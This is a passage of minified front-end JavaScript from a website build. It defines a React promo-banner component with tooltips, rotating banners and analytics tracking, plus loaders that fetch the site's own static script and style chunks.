s-module__vMSxMW__promo-banner-content","promo-banner-message":"PromoBanner-module-scss-module__vMSxMW__promo-banner-message","promo-banner-message-wrapper":"PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper","tooltip-body":"PromoBanner-module-scss-module__vMSxMW__tooltip-body","tooltip-container":"PromoBanner-module-scss-module__vMSxMW__tooltip-container","tooltip-content":"PromoBanner-module-scss-module__vMSxMW__tooltip-content","tooltip-header":"PromoBanner-module-scss-module__vMSxMW__tooltip-header","tooltip-triangle":"PromoBanner-module-scss-module__vMSxMW__tooltip-triangle",top:"PromoBanner-module-scss-module__vMSxMW__top"})},142207,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(338066),o=e.i(462549),n=e.i(669816),r=e.i(607700),i=e.i(102305),l=e.i(96830),u=e.i(630077),d=e.i(279404),c=e.i(589614),m=e.i(729358),_=e.i(620204),f=e.i(247570),p=e.i(788646),b=e.i(768055);let h=({banner:e,personalizedPromoBanner:n,className:l})=>{let[u,d]=(0,a.useState)(!1),[c,h]=(0,a.useState)(!1),{analyticsManager:g}=(0,o.useAnalytics)(),{parsedContent:v,bannerProps:y}=(0,m.useBannerContent)(e,"body"),{handlePersonalizationImpressionEvent:w,handlePersonalizationClickThroughEvent:C}=(0,r.useTrackingEvents)(n?.context,{trackMcpManualTracking:!0,trackOnViewport:!1}),k=(0,a.useCallback)(()=>{n&&(0,s.default)(e,n)&&C?.()},[e,n,C]);(0,a.useEffect)(()=>{u&&g.fireModalOpened({site_modal:"sitewide: promo banner"})},[g,u]),(0,a.useEffect)(()=>{u&&(0,s.default)(e,n)&&w?.()},[u,w,e,n]);let x=(0,a.useMemo)(()=>e?.headerPromoTooltipTitle&&(u||c)||!1,[e?.headerPromoTooltipTitle,u,c]),M=(0,a.useCallback)(e=>{e.target instanceof Element&&(e.target instanceof Element&&"promo-tooltip-link"!==e.target.className?k():h(!c))},[k,c]);return(0,t.jsx)("div",{className:(0,i.default)(b.default["promo-banner-message-wrapper"],l),id:"promo-banner",children:(0,t.jsx)(f.default,{as:_.CountdownBanner,condition:!(0,p.isEmpty)(y),...y,children:(0,t.jsx)("div",{className:b.default["promo-banner-message"],children:(0,t.jsxs)("div",{className:b.default["promo-banner-clickable-area"],children:[(0,t.jsx)("div",{className:b.default["promo-banner-content"],"data-testid":"promo-banner-clickable-area",onMouseOut:()=>d(!1),onMouseOver:e=>{e.target instanceof Element&&d("promo-tooltip-link"===e.target.className)},onClick:M,children:v}),e&&x&&(0,t.jsxs)("div",{className:b.default["tooltip-container"],children:[(0,t.jsx)("div",{className:b.default["tooltip-triangle"]}),(0,t.jsxs)("div",{className:b.default["tooltip-content"],children:[(0,t.jsx)("p",{className:b.default["tooltip-header"],tabIndex:0,children:e.headerPromoTooltipTitle}),(0,t.jsx)("p",{className:b.default["tooltip-body"],tabIndex:0,children:e.headerPromoTooltip})]})]})]})})})})},g=(0,a.memo)(({promoAsset:e})=>{let{assets:{promoBanner:s,personalizedPromoBanner:o},personalizedPromoBannerLoaded:r,defaultAnimationStarted:m}=(0,n.default)(void 0,e),_=r||m,f=(0,a.useMemo)(()=>{let e=d.UaConfigPublicImpl.mcpBannerEnabled,t=(0,l.ensureNonNullishArray)(e?[...(0,l.ensureArray)(s).slice(0,3),o]:[...(0,l.ensureArray)(s).slice(0,4)]);return(0,c.rotateBanners)(t)},[o,s]);return f.length?(0,t.jsxs)("div",{id:"header-promo-banner",className:(0,i.default)(b.default["promo-banner"]),children:[s&&(0,t.jsx)(h,{banner:(0,l.ensureArray)(s)[0],className:_?b.default.fadeOut:""}),(0,t.jsx)("hr",{className:(0,i.default)(b.default["header-divider"],b.default.top)}),_&&(0,t.jsx)(u.AnimationBanners,{banners:f,personalizedPromoBanner:o,component:({banner:e})=>(0,t.jsx)(h,{banner:e,personalizedPromoBanner:o})}),(0,t.jsx)("hr",{className:(0,i.default)(b.default["header-divider"],b.default.bottom)})]}):null});e.s(["PromoBannerContent",0,h,"default",0,g])},856658,e=>{e.v(t=>Promise.all(["static/chunks/de6c5d3bff06aa2b.css","static/chunks/d62bb89da2b5ad1b.css","static/chunks/4b11856656b80623.css","static/chunks/41ce3c5dd42f3902.css","static/chunks/e91d0b4323b37bed.css","static/chunks/aaa131750fa94624.css","static/chunks/c563e17420d8fcc8.js","static/chunks/d216f01698ea819a.js"].map(t=>e.l(t))).then(()=>t(770706)))},640051,e=>{e.v(t=>Promise.all(["static/chunks/a0af1b933ef6598c.js","static/chunks/e91d0b4323b37bed.css","static/chunks/4e1c75a2ddb98dcc.css","static/chunks/aaa131750fa94624.css"].map(t=>e.l(t))).then(()=>t(512616)))},607964,e=>{e.v(t=>Promise.all(["static/chunks/9e281b8388c16522.css","static/chunks/f41013a32f49dfa3.js"].map(t=>e.l(t))).then(()=>t(951148)))},473268,e=>{e.v(t=>Promise.all(["static/chunks/7393c63ea0619dc5.css","static/chunks/553571ed5b99dc42.js"].map(t=>e.l(t))).then(()=>t(114428)))},572903,e=>{e.v(t=>Promise.all(["static/chunks/c6fa24e2696b89a6.css","static/chunks/e91d0b4323b37bed.css","static/chunks/9dcb92c9cb140afb.css","static/chunks/7d53288ec660503c.css","static/chunks/4b11856656b80623.css","static/chunks/41ce3c5dd42f3902.css","static/chunks/de6c5d3bff06aa2b.css","static/chunks/d51f281787993123.css","static/chunks/aaa131750fa94624.css","static/chunks/b6ffc1ff5a34ea46.css","static/chunks/3030d05e4b6d9f18.css","static/chunks/30718e32e17299a4.css","static/chunks/753f8db0950597de.js","static/chunks/ca76d637058faca0.js","static/chunks/df84dd54bd079e0e.js","static/chunks/85b0c1685d0dddd0.js","static/chunks/95dd8fb2ebe76d5c.js","static/chunks/87a006851be328dd.js","static/chunks/88c48a494b245d7f.js"].map(t=>e.l(t))).then(()=>t(25147)))},834515,e=>{e.v(t=>Promise.all(["static/chunks/d51f281787993123.css","static/chunks/4b11856656b80623.css","static/chunks/994a139c83463b14.js"].map(t=>e.l(t))).then(()=>t(770810)))},233912,e=>{e.v(t=>Promise.all(["static/chunks/aaa131750fa94624.css","static/chunks/359d1f44fafa4741.css","static/chunks/787f1bd2e3b8a9a3.js"].map(t=>e.l(t))).then(()=>t(676158)))},68788,e=>{e.v(t=>Promise.all(["static/chunks/4b11856656b80623.css","static/chunks/6b8082d66d696ead.css","static/chunks/d51f281787993123.css","static/chunks/aaa131750fa94624.css","static/chunks/b6ffc1ff5a34ea46.css","static/chunks/5f62fc0847bddd88.js","static/chunks/95dd8fb2ebe76d5c.js","static/chunks/b038569cff4de836.js"].map(t=>e.l(t))).then(()=>t(181211)))},288179,e=>{e.v(t=>Promise.all(["static/chunks/21584cb48af19520.js","static/chunks/2af33811dd4d640a.css"].map(t=>e.l(t))).then(()=>t(720869)))}]);